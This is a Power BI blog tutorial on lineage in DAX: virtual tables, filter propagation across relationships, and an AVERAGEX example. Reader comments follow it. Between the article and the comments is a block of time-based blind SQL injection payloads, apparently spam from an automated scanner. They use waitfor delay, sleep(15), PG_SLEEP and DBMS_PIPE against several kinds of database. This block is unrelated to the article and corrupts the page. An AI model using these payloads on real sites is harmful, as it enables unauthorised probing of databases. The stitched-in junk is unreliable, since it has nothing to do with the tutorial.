Level: Intermediate–Advanced
I have covered the topic of Lineage in DAX a few times in the past (within other articles). Today I thought I would write a single post dedicated to lineage.
As you may know, Power BI has a number of different operation modes, some of which do not require the data to be loaded into the data model. This article does not refer to operating modes that don’t load the data; it specifically refers to using Power BI when the data is loaded into the data model.
What Does Lineage Mean?
Lineage is pronounced in 3 syllables: lin-e-age (listen to it pronounced here). The word Lineage is most often used when referring to bloodline, meaning “the lineal descent from an ancestor; ancestry or extraction”. With this definition in mind, lineage in DAX refers to virtual tables (created at run time execution inside a formula) that retain a link to where they came from (they retain their lineage). This concept of lineage does not exist in traditional database tools such as SQL and hence it is quite unique to DAX.
Physical Tables and Relationships in DAX
Before moving onto the topic of lineage it is worth spending a moment to reflect on physical tables and relationships because understanding how these work is fundamental to understanding lineage. When you load data into Power BI or Power Pivot, the data is loaded into physical tables using one of a number of different approaches including Power Query, Enter Data & New Table (Power BI), Power Query, Linked Tables, or Power Pivot data load (Excel). During the load process, the data is first compressed and then loaded into RAM memory inside the Vertipaq Storage Engine.
Once the data is loaded, it is possible to create relationships between the tables as shown below.
These relationships are very important in DAX; they are what allow the data in the different tables to act as if they were in a single table. They way relationships work can be deceptively complex to master and can be quite confusing to newcomers to the DAX language. The most important concepts you need to understand are
- Cardinality
- Relationships are always 1 to many (there is a 1 to 1 relationship type too, but its use is not common).
- There is no support for many to many relationships in DAX.
- Filter Propagation
- Relationships allow filters to flow from the 1 side of the relationship to the many side of the relationship but not the other way around.
- You can turn on bi directional cross filtering for a relationship however that is out of scope for this article.
Filter Propagation in Action
It is best to demonstrate the key points above with an example. Using the Adventure Works data model shown above, I created the following 2 measures:
Total Sales = SUM(Sales[ExtendedAmount])
Count of Products = COUNTROWS(Products)
Single Table Filtering
The Matrix below has the Products[Category] column from the products table placed on Rows in a Matrix and [Count of Products] added to the values section.
The Products[Category] column and the [Count of Products] measure both come from the Products table. The Products[Category] column filters the Products table and then the measure ‘counts’ how many rows. Technically, the way the process works is as follows:
- A filter is created and applied to the Products[Category] column. In this case the filter comes from Rows in the Matrix but it could come from a slicer, another visual, the filters card or from within a CALCULATE function.
- After the column (and entire table) is filtered, the [Count of Products] counts how many rows exist in the filtered copy of the table for each row in the matrix.
Multiple Table Filtering One to Many
Things get a bit more complex when the columns and measures come from different tables. In the image below the [Total Sales] measure relates to the Sales table, but the filters (rows in the matrix) come from the Products table.
Technically, the way the process now works is as follows:
- A filter is created and applied to the Products[Category] column (from Rows in the Matrix).
- Because there is a physical 1 to many relationship between the Products
table and the Sales table, the filter “propagates” from the Products table
to the Sales table. All the products that belong to each Products[Category]
in the Sales table are therefore also filtered for each row in the Matrix. - The measure [Total Sales] is then evaluated for each row in the Matrix and
returns the sales for just those filtered products that have records in the
sales table.
Note: there are 189 components in the Products table that have no sales for these products. This can happen of course.
Tables Don’t Automatically Filter The Other Way

Relationships always automatically filter from the one side of the relationship to the many side as shown above, but they don’t filter in the other direction. To demonstrate the point, I have removed the Products[Category] column from the Matrix below and added Sales[OrderDate] in its place.
Technically, the way the process now works is as follows:
- A filter is created and applied to the Sales[OrderDate] column (from Rows in the Matrix).
- There is a physical many to 1 relationship between the Sales table and the Products table. Filters do not “propagate” in this direction and hence the Sales table is filtered but the Products table is not.
- The measures [Count of Products] and [Total Sales] are then evaluated over their respective tables returning the results shown above.
Of course it is possible to turn on bi-directional cross filtering in Power BI Desktop and this will force the filters to propagate from the many side to the one side, but there are many reasons not to do this including potential negative performance impacts as well as potential problems with circular relationships.
The DAX Language
Scalar Values and Tables
- When you write a Measure or a Calculated Column in DAX, the result must always be a Scalar value. A Measure and Calculated Column cannot return a Table as the final result. Note, you can display the results of Measures in a visual such as a Table or a Matrix, but the returned value of the Measure is always a scalar value.
- You can use DAX as a query language using a suitable query tool such as DAX Studio. When using DAX as a query language, the result of the query is always a table. A DAX query cannot return a scalar value. Note, you can display a scalar value as a result of a DAX query by first creating a single row, single column table and placing the scalar value into that table.
Table Functions in DAX
- There a many functions that return tables in DAX even if they can’t be returned as the final result in a Measure or Column. Examples include ALL, VALUES, FILTER, SUMMARIZE to name a few.
- Table functions form the basis of DAX as a query language and can be used natively to return the resulting table in a Query tool.
- You can also use Table functions with the New Table feature in Power BI to create a new physical table in the data model.
- You can use Table Functions inside Measures and Calculated Columns to help generate the required result as long as the result is a scalar value.
Let’s look at an example. The Measure below returns a scalar value – the total sales in Australia. Note however that line 4 below is a table function, in this case FILTER.
The FILTER function takes a table as its first parameter (in this case the Territory Table) and then applies a filter to the table. The CALCULATE function then takes the filtered copy of the Territory table and propagates the filters to the Sales table (via the 1 to many relationship). Line 4 above is a virtual table. The table is created in memory during the execution of the formula. It is used to perform the task at hand. When the job is done, the table ceases to exist.
Note: Power BI has sophisticated caching capabilities, and virtual tables may remain in cache memory for reuse in subsequent evaluations.
Virtual Tables and Lineage in DAX
OK, enough of the relationship chat already, what has this got to do with lineage?!
Lineage refers to a virtual relationship that exists between virtual tables and physical tables in DAX. Once again, an example is the best way to explain this in detail. Consider the following:

The Territory Table in Adventure Works looks like this.
Note that Country is a column, not a table. There is no table containing all the unique countries in the data base.
Now consider the following Measure:

Average Invoice Value = DIVIDE([Total Sales],[Total Invoices])
When this measure is added to a table with Territory[Country] on Rows, the results are as shown below.

But here is the point. The Total $748.73 is not the average of all the individual country values, but it is the average of all invoices across all countries. This is not right or wrong, it is just a statement of fact that the total in this example is the average invoice value across all countries. So what if I want to know the average invoice value by country and then also the average of the country values. The answer would look like this.
With this second measure, the Total $758.76 is the average of all of the country averages above. It’s not right or wrong, just different to the first measure. If you are familiar with the X-Functions, you would know that to get this answer you need to work through the list of countries, one at a time, and work out the average for each country before finally working out the average of the averages. AVERAGEX is a great function to do this.
The DAX formula I used to create this second measure above is as follows:
The first parameter inside an X-Function is always a table or table function. In this case it is a VALUES function that returns a list of all the unique countries in the current filter context (line 3 above). This new table created by VALUES is a virtual table that retains lineage to the table is was created from. Stated differently, the virtual table can be considered to have a virtual relationship back to the Territory[Country] column from where it was born. You can consider it like this (note this is an illustration showing you how you can conceive the virtual table – you can’t actually see it there and it never physically exists).
In the illustration above, the virtual table created by VALUES is show in blue as 1, and the virtual relationship (lineage) is show as 2. Neither of these 2 things are physically visible in the data model however you can think of them conceptually as shown above.
Here is the formula again.
With the conceptual model illustrated above in mind, the DAX formula above works as follows:
- AVERAGEX creates a row context over the virtual table created by VALUES in line 3.
- Because every measure has an implicit calculate wrapped around it, the [Average Invoice Value] measure creates context transition and converts the row context to a filter context.
- There is now a filter context on the single country for the first iteration, and because of the lineage between the virtual VALUES table and the parent physical Territory table, the filter propagates all the way through the Territory table down to the Sales Table.
- The measure is then evaluated for the single row in the virtual VALUES table.
- The process repeats for every row in the virtual VALUES table. For each step, the implicit calculate leverages the lineage between the virtual table and the physical table.
- Once all rows in the virtual table have been evaluated, AVERAGEX finds the average of all the values in the steps above.
Wrap Up
Hopefully you can see that the concept of lineage is very powerful. It means that you do not need to load physical dimension tables for everything you may need in your calculations. Instead you can create virtual tables on the fly within your formulas and yet still have these virtual tables behave exactly as a physical table and relationship behaves.


555
555′”
555-1 waitfor delay ‘0:0:15’ —
555-1; waitfor delay ‘0:0:15’ —
(select(0)from(select(sleep(15)))v)/*’+(select(0)from(select(sleep(15)))v)+'”+(select(0)from(select(sleep(15)))v)+”*/
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z
555*if(now()=sysdate(),sleep(15),0)
555*795*790*0
555*1
555
555
555
555
555
555
555
555
555
555’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||’
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
5556x3VpIev’)) OR 948=(SELECT 948 FROM PG_SLEEP(15))–
555vFPIBJEu’) OR 860=(SELECT 860 FROM PG_SLEEP(15))–
555gc7EYgeE’ OR 118=(SELECT 118 FROM PG_SLEEP(15))–
555-1)) OR 138=(SELECT 138 FROM PG_SLEEP(15))–
555-1) OR 130=(SELECT 130 FROM PG_SLEEP(15))–
555-1 OR 793=(SELECT 793 FROM PG_SLEEP(15))–
555tinuEdJU’; waitfor delay ‘0:0:15’ —
555-1 waitfor delay ‘0:0:15’ —
555-1); waitfor delay ‘0:0:15’ —
555-1; waitfor delay ‘0:0:15’ —
(select(0)from(select(sleep(15)))v)/*’+(select(0)from(select(sleep(15)))v)+'”+(select(0)from(select(sleep(15)))v)+”*/
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR”Z
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z
555*if(now()=sysdate(),sleep(15),0)
555+369-364-5
555*1
55541z3YEl5
555
555
Matt,
You are one of the main responsibles for make DAX more clear to newcomers, always focusing in clear explanations and examples..thank you for this approach!
The idea of a virtual table gave me much more insight about filters, and I would like to go further with it, with the goal of get a clear mental model. Following the virtual table reasoning, I conjecturized, regarding the table and its virtual table with lineage:
– ALL acts like a dimensional disconnected table, neither filtering nor being filtered by physical columns (unless you use FILTER to propagate the relationship)
– VALUES acts like a dimensional table with a virtual bidirectional relarionship, filtering and being filtered by phisical columns
– ALLSELECTED acts like a dimensional table composed by its arguments
– FILTERS act like VALUES, but with a virtual unidirection relationship
– ALLEXCEPT takes the column arguments and creates a virtual dimensional table, propagating only the fields indicated by them
– ALL + VALUES acts like two tables in a snowflake schema, first came ALL then on its many side VALUES then on its many side the fact table. The global effect is to clear initially all filters then rebuild filters only in the column argumento of VALUES (which has a virtual bidirectional relationship with the fact table as mentioned before).
Not sure about the validity of the arguments, but it would be the ultimate tutorial to understand DAX filter functions, converting sintax to a visual model.
If you or the DAX masters feel the analogy useful, maybe it is worth a blog post (or video!)
Saudations of a DAX student aiming to be a DAX ninja haha
Thanks for sharing 🙂
Cheers Matt, your tips and tricks are invaluable.
That’s a nice post ! I like the way it explains lineage in DAX.
Thanks for all these nice articles
Lineage is also import to understand when using table functions like ‘EXCEPT’ and ‘INTERSECT’. Lineage is retained only from table that is the first parameter.
Good Day
What do you think?
We can write a measure like
(1) SUMX ( T_1, T_1[C_1] * T_1[C_2])
but with VALUES only (2) SUMX ( VALUES ( T_1[C_0] ), SUM ( T_1[C_1] ) * SUM ( T_1[C_2] ) )
not (3) SUMX ( VALUES ( T_1[C_0] ), T_1[C_1] * T_1[C_2])
we’ve got lineage here and intuitively I’d have done measure (3)
Thank you very much
There is a general rule that says “don’t iterate a table if you can iterate a column instead”. Power Pivot is optimised to work this way. If you can get the correct answer by iterating VALUES[Table[Column]), and assuming Table[Column] is not a primary key, then you are better off using VALUES[Table[Column]) than Table.
What a very clear explanation ! Congrats Matt.
Business users tend to make so many “Average of Averages” calculations whereas it is mathematically wrong because it tends to erase the weight of the different components !
As Kimball said, “you should always do the ratios of the sum rather than the sum of the ratios”…
@Tristan this is an average of an average. The point here is that one is the average of all invoices across all countries “average invoice value”. And the other is the average invoice value BY COUNTRY.
Weighted Averages is a completely different story.
@Matt another great blog, congrats. Quick question, when you created the virtual table, should the virtual relationship be bi-directional? I know you stated that is outside the scope, but in order for the filter to propagate down shouldn’t it be bi-directional? Just curious. Thanks again.
@Ed, yes I am with you. Both of these “average” calcs are valid. The only issue is if you want A but your formula gives B (or vice versa).
Regarding your question, the virtual table can be considered to have a virtual 1 to many relationship from the virtual table to the physical table. This is the correct direction for the filter to automatically propagate. Things get a bit more complex (conceptually) if you were to create a virtual table something like this SUMMARIZE(Sales,Products[Category],Territory[Country]). For this virtual table there is no visible primary key and there are duplicates in both columns of the tables. Despite this, it behaves exactly the same way as I described in this article with the simple 1 column table, and the filters propagate from the virtual table to the physical table via lineage.
Hi ed, yes I completely agree with you.
In this case, both are correct and have a different meaning.
I was just pointing out the fact that I see so many real-life scenarios where the average calculation doesn’t meet with the business requirement.
In this case, many would interpret the total average by country as the total average of invoices across all countries.